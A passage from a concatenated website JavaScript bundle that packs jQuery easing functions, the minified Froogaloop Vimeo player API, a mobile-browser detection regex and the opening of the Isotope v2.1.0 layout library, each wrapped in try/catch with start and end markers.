        if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
        return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
    },
    easeInElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
    },
    easeOutElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
    },
    easeInOutElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
        return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
    },
    easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c*(t/=d)*t*((s+1)*t - s) + b;
    },
    easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
    },
    easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
        return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
    },
	myEaseInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 0.70158;
        if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
        return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
    },
    easeInBounce: function (x, t, b, c, d) {
        return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
    },
    easeOutBounce: function (x, t, b, c, d) {
        if ((t/=d) < (1/2.75)) {
            return c*(7.5625*t*t) + b;
        } else if (t < (2/2.75)) {
            return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
        } else if (t < (2.5/2.75)) {
            return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
        } else {
            return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
        }
    },
    easeInOutBounce: function (x, t, b, c, d) {
        if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
        return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
    }
});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file easing.effects.js'); }

// file easing.effects.js end

// file froogaloop.min.js start

try { 
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function h(a,c,b){if(!b.contentWindow.postMessage)return!1;var f=b.getAttribute("src").split("?")[0],a=JSON.stringify({method:a,value:c});"//"===f.substr(0,2)&&(f=window.location.protocol+f);b.contentWindow.postMessage(a,f)}function j(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(f){}"ready"==b&&!i&&(i=!0);if(a.origin!=k)return!1;var a=c.value,e=c.data,g=""===g?null:c.player_id;c=g?d[g][b]:d[b];b=[];if(!c)return!1;void 0!==
a&&b.push(a);e&&b.push(e);g&&b.push(g);return 0<b.length?c.apply(null,b):c.call()}function l(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},i=!1,k="";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var a=a.split("/"),c="",b=0,f=a.length;b<f;b++){if(3>b)c+=a[b];else break;2>b&&(c+="/")}k=c;return this},api:function(a,c){if(!this.element||
!a)return!1;var b=this.element,f=""!==b.id?b.id:null,d=!c||!c.constructor||!c.call||!c.apply?c:null,e=c&&c.constructor&&c.call&&c.apply?c:null;e&&l(a,e,f);h(a,d,b);return this},addEvent:function(a,c){if(!this.element)return!1;var b=this.element,d=""!==b.id?b.id:null;l(a,c,d);"ready"!=a?h("addEventListener",a,b):"ready"==a&&i&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b;a:{if((b=""!==c.id?c.id:null)&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=
!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&h("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",j,!1):window.attachEvent("onmessage",j);return window.Froogaloop=window.$f=e}();
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file froogaloop.min.js'); }

// file froogaloop.min.js end

// file jquery.browsermobile.min.js start

try { 
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.browsermobile.min.js'); }

// file jquery.browsermobile.min.js end

// file jquery.isotope.min.js start

try { 
/*!
 * Isotope PACKAGED v2.1.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):"object"==typeof exports?i(require("jquery")):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||o()}function o(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var o=s[t];o()}}function n(n){return"complete"===r.readyState?o():(n.bind(r,"DOMContentLoaded",i),n.bind(r,"readystatechange",i),n.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],n):"object"==typeof exports?module.exports=n(require("eventie")):t.docReady=n(t.eventie)}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function n(i){function n(){if(!d){d=!0;var o=t.getComputedStyle;if(p=function(){var t=o?function(t){return o(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? "+"See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(n);var a=p(n);f=200===e(a.width),s.removeChild(n)}}}function a(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=p(t);if("none"===i.display)return o();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,l=s.length;l>d;d++){var c=s[d],y=i[c];y=u(t,y);var m=parseFloat(y);r[c]=isNaN(m)?0:m}var g=r.paddingLeft+r.paddingRight,v=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,L=r.borderLeftWidth+r.borderRightWidth,z=r.borderTopWidth+r.borderBottomWidth,b=a&&f,x=e(i.width);x!==!1&&(r.width=x+(b?0:g+L));var S=e(i.height);return S!==!1&&(r.height=S+(b?0:v+z)),r.innerWidth=r.width-(g+L),r.innerHeight=r.height-(v+z),r.outerWidth=r.width+_,r.outerHeight=r.height+I,r}}function u(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var o=e.style,n=o.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),o.left=i,i=o.pixelLeft,o.left=n,s&&(r.left=s),i}var p,h,f,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,r=o.length;r>n;n++)if(o[n]===t)return!0;return!1}function n(t,o){return i(t),e(t,o)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,o=e.length;o>i;i++){var n=e[i],r=n+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),u=e(a,"div");r=u?e:n}else r=o;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],l=["transform","transition","transitionDuration","transitionProperty"],c=function(){for(var t={},e=0,i=l.length;i>e;e++){var o=l[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=l(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,l,c,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(d(s))if(e){c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=l(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):d(o)&&(i=o),this[t]=i?l(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=l(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=l(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var 